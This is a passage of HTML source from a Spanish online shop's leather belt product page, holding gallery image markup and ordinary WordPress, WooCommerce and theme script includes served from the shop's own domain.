https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_pase_35_99160c\" title=\"cinturon_piel_pase_35_99160c\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-230x173.jpg 230w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_99004c_2\" title=\"cinturon_piel_99004c_2\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_2.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_99004c_3\" title=\"cinturon_piel_99004c_3\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004c_3.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_pase_35_99004n\" title=\"cinturon_piel_pase_35_99004n\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-230x173.jpg 230w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004n.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_99004n_2\" title=\"cinturon_piel_99004n_2\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_2.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_99004n_3\" title=\"cinturon_piel_99004n_3\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004n_3.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_pase_35_99004_m\" title=\"cinturon_piel_pase_35_99004_m\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-230x173.jpg 230w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99004_m.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_99004m_2\" title=\"cinturon_piel_99004m_2\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_2.jpg"},{"image":"<img width=\"600\" height=\"450\" src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-600x450.jpg\" class=\"wp-post-image\" alt=\"cinturon_piel_99004m_3\" title=\"cinturon_piel_99004m_3\" data-caption=\"\" data-src=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3.jpg\" data-large_image=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3.jpg\" data-large_image_width=\"800\" data-large_image_height=\"600\" decoding=\"async\" srcset=\"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-600x450.jpg 600w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-350x263.jpg 350w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-150x113.jpg 150w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-64x48.jpg 64w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-300x225.jpg 300w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-768x576.jpg 768w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-463x348.jpg 463w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-640x480.jpg 640w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-400x300.jpg 400w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-367x275.jpg 367w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-200x150.jpg 200w, https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3.jpg 800w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/>","data_thumb":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3-350x263.jpg","href":"https:\/\/e4complementos.com\/wp-content\/uploads\/2017\/06\/cinturon_piel_99004m_3.jpg"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/helpers.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/woocommerceNotices.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/scrollBar.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/ajaxFilters.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/sortByWidget.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/shopPageInit.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/clickOnScrollButton.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/backHistory.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/sticky-kit.js?ver=6.5.4" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/stickyDetails.js?ver=6.5.4" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/header/headerBuilder.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/loginDropdown.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/wishlist.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/onRemoveFromCart.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/menu/menuOffsets.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/menu/menuSetUp.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/initZoom.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/owl.carousel.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/productImagesGallery.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/lazyLoading.js?ver=6.5.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/photoswipe-bundle.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/productImages.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/callPhotoSwipe.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/e4complementos.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.9.4" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/tooltips.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/btnsToolTips.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/swatchesVariations.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/addToCartAllTypes.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/magnific-popup.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/actionAfterAddToCart.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/woocommerceQuantity.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/singleProductTabsAccordion.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/elements/accordion.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/owlCarouselInit.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/swatchesOnGrid.js?ver=6.5.4" id="wd-swatches-on-grid-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/quickView.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/global/scrollTop.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/menu/mobileNavigation.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/cartWidget.js?ver=6.5.4" id="wd-cart-widget-js"></script>
